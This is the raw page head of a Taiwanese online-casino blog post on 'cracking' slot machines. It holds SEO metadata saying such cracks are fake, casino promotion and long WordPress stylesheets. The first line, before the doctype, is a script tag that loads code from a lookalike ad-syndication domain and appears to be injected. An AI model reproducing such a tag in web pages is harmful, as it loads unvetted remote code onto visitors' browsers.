

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://star168.tw/2023/07/23/slot-machine-crack/
body_size: 45745
content:

<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="zh-TW" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金">
	    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v23.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>還在想著怎樣【老虎機破解】嗎？選對老虎機怎麼贏才重要！ - 武財神娛樂城</title>
	<meta name="description" content="各位喜歡老虎機的玩家，很多人總想著到底要怎樣才可以老虎機破解，很多人甚至在網上找很多老虎機破解外掛，想這這樣就是老虎機贏錢秘訣，但其實呢，大家都知道，老虎機是純粹的運氣遊戲，所以想要老虎機破解是不可能的，不過只要掌握一些基本技巧，加上選對老虎機遊戲..." />
	<link rel="canonical" href="https://star168.tw/2023/07/23/slot-machine-crack/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="還在想著怎樣【老虎機破解】嗎？選對老虎機怎麼贏才重要！" />
	<meta property="og:description" content="各位喜歡老虎機的玩家，很多人總想著到底要怎樣才可以老虎機破解，很多人甚至在網上找很多老虎機破解外掛，想這這樣就是老虎機贏錢秘訣，但其實呢，大家都知道，老虎機是純粹的運氣遊戲，所以想要老虎機破解是不可能的，不過只要掌握一些基本技巧，加上選對老虎機遊戲..." />
	<meta property="og:url" content="https://star168.tw/2023/07/23/slot-machine-crack/" />
	<meta property="og:site_name" content="武財神娛樂城" />
	<meta property="article:published_time" content="2023-07-23T08:47:36+00:00" />
	<meta property="article:modified_time" content="2023-07-20T09:10:23+00:00" />
	<meta property="og:image" content="https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack.webp" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="滿天星娛樂城總代理" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="滿天星娛樂城總代理" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://star168.tw/2023/07/23/slot-machine-crack/#article","isPartOf":{"@id":"https://star168.tw/2023/07/23/slot-machine-crack/"},"author":{"name":"滿天星娛樂城總代理","@id":"https://star168.tw/#/schema/person/92106416a4ba2da42593f86e04a238f0"},"headline":"還在想著怎樣【老虎機破解】嗎？選對老虎機怎麼贏才重要！","datePublished":"2023-07-23T08:47:36+00:00","dateModified":"2023-07-20T09:10:23+00:00","mainEntityOfPage":{"@id":"https://star168.tw/2023/07/23/slot-machine-crack/"},"wordCount":16,"commentCount":0,"publisher":{"@id":"https://star168.tw/#organization"},"image":{"@id":"https://star168.tw/2023/07/23/slot-machine-crack/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack.webp","keywords":["rsg雷神試玩","RSG電子","皇家電子娛樂","老虎機心得","老虎機怎麼贏","老虎機攻略","老虎機玩法","老虎機破解","老虎機設定","老虎機贏錢秘訣","老虎機轉數","老虎機選台"],"articleSection":["最新消息"],"inLanguage":"zh-TW"},{"@type":["WebPage","FAQPage"],"@id":"https://star168.tw/2023/07/23/slot-machine-crack/","url":"https://star168.tw/2023/07/23/slot-machine-crack/","name":"還在想著怎樣【老虎機破解】嗎？選對老虎機怎麼贏才重要！ - 武財神娛樂城","isPartOf":{"@id":"https://star168.tw/#website"},"primaryImageOfPage":{"@id":"https://star168.tw/2023/07/23/slot-machine-crack/#primaryimage"},"image":{"@id":"https://star168.tw/2023/07/23/slot-machine-crack/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack.webp","datePublished":"2023-07-23T08:47:36+00:00","dateModified":"2023-07-20T09:10:23+00:00","description":"各位喜歡老虎機的玩家，很多人總想著到底要怎樣才可以老虎機破解，很多人甚至在網上找很多老虎機破解外掛，想這這樣就是老虎機贏錢秘訣，但其實呢，大家都知道，老虎機是純粹的運氣遊戲，所以想要老虎機破解是不可能的，不過只要掌握一些基本技巧，加上選對老虎機遊戲...","breadcrumb":{"@id":"https://star168.tw/2023/07/23/slot-machine-crack/#breadcrumb"},"mainEntity":[{"@id":"https://star168.tw/2023/07/23/slot-machine-crack/#faq-question-1689842490690"}],"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://star168.tw/2023/07/23/slot-machine-crack/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/2023/07/23/slot-machine-crack/#primaryimage","url":"https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack.webp","contentUrl":"https://star168.tw/wp-content/uploads/2023/07/slot-machine-crack.webp","width":1280,"height":960,"caption":"RSG電子這家老虎機玩法不只很新奇而且中獎機率還賊高喔"},{"@type":"BreadcrumbList","@id":"https://star168.tw/2023/07/23/slot-machine-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://star168.tw/"},{"@type":"ListItem","position":2,"name":"還在想著怎樣【老虎機破解】嗎？選對老虎機怎麼贏才重要！"}]},{"@type":"WebSite","@id":"https://star168.tw/#website","url":"https://star168.tw/","name":"武財神娛樂城","description":"武財神娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！","publisher":{"@id":"https://star168.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://star168.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://star168.tw/#organization","name":"武財神娛樂城","url":"https://star168.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/#/schema/logo/image/","url":"https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp","contentUrl":"https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp","width":1682,"height":347,"caption":"武財神娛樂城"},"image":{"@id":"https://star168.tw/#/schema/logo/image/"}},{"@type":"Person","@id":"https://star168.tw/#/schema/person/92106416a4ba2da42593f86e04a238f0","name":"滿天星娛樂城總代理","sameAs":["https://star168.tw"],"url":"https://star168.tw/author/adroot/"},{"@type":"Question","@id":"https://star168.tw/2023/07/23/slot-machine-crack/#faq-question-1689842490690","position":1,"url":"https://star168.tw/2023/07/23/slot-machine-crack/#faq-question-1689842490690","name":"Q:老虎機破解有可能嗎？","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"A:市面上稱可以破解老虎機的程式或者外掛都是假的選擇正確的遊戲跟掌握規則，才是真正的老虎機贏錢秘訣。","inLanguage":"zh-TW"},"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《武財神娛樂城》&raquo; 資訊提供" href="https://star168.tw/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F23%2Fslot-machine-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F23%2Fslot-machine-crack%2F&#038;format=xml" />
<!-- star168.tw is managing ads with Advanced Ads 1.44.0 --><script id="star1-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://star168.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://star168.tw/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://star168.tw/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://star168.tw/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://star168.tw/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://star168.tw/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://star168.tw/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://star168.tw/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://star168.tw/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://star168.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body 